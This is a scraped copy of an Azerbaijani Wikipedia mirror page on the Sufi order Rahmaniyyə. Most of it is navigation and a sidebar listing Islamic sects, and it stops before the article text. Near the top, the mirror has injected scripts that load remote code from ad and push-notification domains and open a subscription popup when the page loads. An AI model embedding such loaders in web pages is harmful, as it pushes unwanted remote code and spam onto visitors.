

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Rahmaniyy%C9%99
body_size: 10896
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Rahmaniyyə Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Rahmaniyyə rootpage-Rahmaniyyə issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Rahmaniyyə" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Rahmaniyyə" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Rahmaniyyə</span></span></h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Rahmaniyyə" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=Rahmaniyyə" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Rahmaniyyə" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Rahmaniyyə" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha11" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><table class="toccolours" id="WSerie_Islam" cellpadding="1" cellspacing="0" width="160px" style="float: right; margin: 0 0 1em 1em; text-align:center; border: 1px solid #007f00; font-size: 90%" about="#mwt1" typeof="mw:Transclusion" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İslam etiqad məzhəb&quot;,&quot;href&quot;:&quot;./Şablon:İslam_etiqad_məzhəb&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">
<tbody><tr><td>
<p><span style="font-size: 200%"><b><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslam" title="İslam">İslam</a></b></span><br/>
<span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Selimiye_Camii_ve_Mavi_Gökyüzü.jpg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Selimiye_Camii_ve_Mavi_Gökyüzü.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ef/Selimiye_Camii_ve_Mavi_G%C3%B6ky%C3%BCz%C3%BC.jpg/250px-Selimiye_Camii_ve_Mavi_G%C3%B6ky%C3%BCz%C3%BC.jpg" decoding="async" data-file-width="881" data-file-height="598" data-file-type="bitmap" height="136" width="200" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/ef/Selimiye_Camii_ve_Mavi_G%C3%B6ky%C3%BCz%C3%BC.jpg/330px-Selimiye_Camii_ve_Mavi_G%C3%B6ky%C3%BCz%C3%BC.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/e/ef/Selimiye_Camii_ve_Mavi_G%C3%B6ky%C3%BCz%C3%BC.jpg/500px-Selimiye_Camii_ve_Mavi_G%C3%B6ky%C3%BCz%C3%BC.jpg 2x" class="mw-file-element"/></a></span><br/>
<big><b><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslam_tarixi" title="İslam tarixi" class="mw-redirect">İslam tarixi</a></b></big></p></td></tr>
<tr>
<td style="color:#ffffff; background-color:#007f00;"><b><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslamda_iman" title="İslamda iman" class="mw-redirect"><span style="color: white; text-decoration: underline;">İmanın şərtləri</span></a></b></td></tr>
<tr>
<td>
<p><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Tövhid" title="Tövhid">Tövhid</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslamda_mələklər" title="İslamda mələklər">Mələklər</a> <br/> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslamda_müqəddəs_kitablar" title="İslamda müqəddəs kitablar">Kitablar</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslam_peyğəmbərləri" title="İslam peyğəmbərləri">Peyğəmbərlər</a> <br/> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslam_esxatologiyası" title="İslam esxatologiyası">Məad</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Axirət" title="Axirət">Axirət</a> <br/> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Avtomobil_qəzası" title="Avtomobil qəzası" class="mw-redirect">Qəza</a> ve <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Tale" title="Tale">Taleh</a></p></td></tr>
<tr>
<td style="color:#ffffff; background-color:#007f00;"><b><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslamın_beş_şərti" title="İslamın beş şərti"><span style="color: white; text-decoration: underline;">İslamın beş şərti</span></a></b></td></tr>
<tr>
<td>
<p><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Kəlmeyi-şəhadət" title="Kəlmeyi-şəhadət">Kəlmeyi-şəhadət</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Namaz" title="Namaz">Namaz</a> <br/> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Oruc" title="Oruc">Oruc</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Həcc" title="Həcc">Həcc</a> <br/> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Zəkat" title="Zəkat">Zəkat</a></p></td></tr>
<tr>
<td style="color:#ffffff; background-color:#007f00;"><b><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslam_etiqad_məzhəbləri?action=edit&amp;redlink=1" title="İslam etiqad məzhəbləri (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;İslam etiqad məzhəbləri&quot;]}}"><span style="color: white; text-decoration: underline;">Etiqad məzhəbləri</span></a></b></td></tr>
<tr>
<td><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əşərilər" title="Əşərilər">Əşərilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Matüridilər" title="Matüridilər">Matüridilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qədərilər" title="Qədərilər">Qədərilər</a> <i>(<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Mötəzililər" title="Mötəzililər">Mötəzililər</a>)</i> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Cəbrilər" title="Cəbrilər">Cəbrilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Mürcilər" title="Mürcilər">Mürcilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Cəhmiyyə" title="Cəhmiyyə">Cəhmiyyə</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Müşəbbihilər" title="Müşəbbihilər">Müşəbbihilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sələfilik" title="Sələfilik">Sələfilər</a> <br/></td></tr>
<tr>
<td style="color:#ffffff; background-color:#007f00;"><b><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Məzhəb" title="Məzhəb"><span style="color: white; text-decoration: underline;">Fiqh məzhəbləri</span></a></b></td></tr>
<tr>
<td><b><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sünnilər" title="Sünnilər" class="mw-redirect">Sünnilər</a>:</b> <br/> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hənəfilər" title="Hənəfilər" class="mw-redirect">Hənəfilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Malikilər" title="Malikilər" class="mw-redirect">Malikilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Şafiilər" title="Şafiilər" class="mw-redirect">Şafiilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hənbəlilər" title="Hənbəlilər">Hənbəlilər</a> <br/><b><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Məzhəb" title="Məzhəb">Yox olmuş məzhəblər</a>:</b> <br/> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Zahirilər" title="Zahirilər" class="mw-redirect">Zahirilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Auzailik" title="Auzailik" class="mw-redirect">Auzailər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Leysilik" title="Leysilik">Leysilər</a>  <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Səvrilik" title="Səvrilik">Səvrilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Cəriri_məzhəbi" title="Cəriri məzhəbi">Cəririlər</a>
<p><b><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Şiəlik" title="Şiəlik">Şiələr</a>:</b>  <br/><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/On_iki_imam_şiəliyi_(əqidə)" title="On iki imam şiəliyi (əqidə)" class="mw-redirect">İmamilər</a> (<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Cəfərilər" title="Cəfərilər" class="mw-redirect">Cəfərilər</a> <i>(<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əxbarilər" title="Əxbarilər">Əxbarilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Üsulilik" title="Üsulilik">Üsulilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Şeyxiyyə_təriqəti" title="Şeyxiyyə təriqəti">Şeyxilər</a>)</i> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Ələvilik" title="Ələvilik">Ələvilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Ənsarilər" title="Ənsarilər" class="mw-redirect">Ənsarilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qızılbaşlar" title="Qızılbaşlar" class="mw-redirect">Qızılbaşlar</a>) <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Zeydilər" title="Zeydilər" class="mw-redirect">Zeydilər</a> <span typeof="mw:Entity">•</span>  <br/><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İsmaililər" title="İsmaililər">İsmaililər</a> <i>(<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qərmətilik" title="Qərmətilik">Qərmətilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Xaşxaşilər" title="Xaşxaşilər">Xaşxaşilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fəthilər" title="Fəthilər">Fəthilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Xəttabilər" title="Xəttabilər">Xəttabilər</a>)</i> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Vaqifiyyə" title="Vaqifiyyə">Vaqifiyyə</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Rafizilər" title="Rafizilər">Rafizilər</a> <i>(<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Batinilik" title="Batinilik">Batinilər</a>)</i> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qeysanilər" title="Qeysanilər">Qeysanilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Xürrəmilər_hərəkatı" title="Xürrəmilər hərəkatı" class="mw-redirect">Xürrəmilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Baziğiyyə" title="Baziğiyyə">Baziğiyyə</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qurabiyyə" title="Qurabiyyə">Qurabiyyə</a> <br/> <b><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Xaricilər" title="Xaricilər">Xaricilər</a>:</b> <br/> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Mühakkimə" title="Mühakkimə">Mühakkimə</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əcrədilər" title="Əcrədilər">Əcrədilər</a> (<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Meymunilər" title="Meymunilər">Meymunilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Səələbilər" title="Səələbilər">Səələbilər</a>) <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əzraqilər" title="Əzraqilər">Əzraqilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bəyhəsilər" title="Bəyhəsilər">Bəyhəsilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İbadilik" title="İbadilik">İbadilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Nəcdatilər" title="Nəcdatilər">Nəcdatilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Süfrilər" title="Süfrilər">Süfrilər</a> <br/></p></td></tr>
<tr>
<td style="color:#ffffff; background-color:#007f00;"><b><span style="color: white;">Həmçinin bax</span></b></td></tr>
<tr>
<td>
<p><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Təsəvvüf" title="Təsəvvüf" class="mw-redirect">Sufilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Yəsəvilik" title="Yəsəvilik">Yəsəvilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Nəqşibəndilik" title="Nəqşibəndilik">Nəqşibəndilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sührəvərdilik" title="Sührəvərdilik" class="mw-redirect">Sührəvərdilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Xəlvətilik" title="Xəlvətilik">Xəlvətilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Səfəvilik" title="Səfəvilik">Səfəvilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bayramilik" title="Bayramilik" class="mw-redirect">Bayramilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bəktaşilik" title="Bəktaşilik">Bəktaşilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Cəlvətilik" title="Cəlvətilik">Cəlvətilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Cərrahilik" title="Cərrahilik">Cərrahilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Çiştiyyə" title="Çiştiyyə">Çiştiyyə</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Ehqaqiyə" title="Ehqaqiyə" class="mw-redirect">Ehqaqiyə</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Gülşənilik" title="Gülşənilik">Gülşənilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hürufilik" title="Hürufilik">Hürufilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Kübravilik" title="Kübravilik">Kübravilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Məlamətilik" title="Məlamətilik">Məlamətilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Mövləvilik" title="Mövləvilik">Mövləvilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Nemətullahiyyə" title="Nemətullahiyyə">Nemətullahiyyə</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Nöqtəvilik" title="Nöqtəvilik">Nöqtəvilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qələndərilik" title="Qələndərilik">Qələndərilik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qadiriyyə" title="Qadiriyyə">Qadiriyyə</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Rahmaniyyə" class="mw-selflink selflink">Rahmaniyyə</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Rifailik" title="Rifailik">Rifailik</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Dədə_Ömər_Rövşəni" title="Dədə Ömər Rövşəni">Rövşənilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sənusilər" title="Sənusilər">Sənusilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Şaziliyyə" title="Şaziliyyə">Şaziliyyə</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Zahidiyyə" title="Zahidiyyə">Zahidiyyə</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Nüseyrilər" title="Nüseyrilər">Nüseyrilər</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Druzlar" title="Druzlar">Druzlar</a> <span typeof="mw:Entity">•</span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslam_fəlsəfəsi" title="İslam fəlsəfəsi">İslam fəlsəfəsi</a></p></td></tr>

</tbody></table>
